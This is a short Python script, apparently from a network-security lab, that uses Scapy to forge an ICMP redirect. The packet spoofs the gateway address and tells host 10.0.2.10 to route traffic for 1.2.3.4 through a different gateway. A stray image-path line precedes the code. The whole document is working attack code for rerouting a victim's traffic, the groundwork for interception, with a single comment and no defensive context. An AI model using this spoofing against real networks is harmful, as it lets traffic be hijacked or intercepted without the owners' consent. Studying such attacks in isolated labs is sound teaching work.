 #!/usr/bin/python3
from scapy.all import *
ip = IP(src = '10.0.2.2' , dst = '10.0.2.10')
icmp = ICMP(type=5, code=1)
icmp.gw = '8.8.8.8'
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = '10.0.2.10', dst = '1.2.3.4')
send(ip/icmp/ip2/UDP());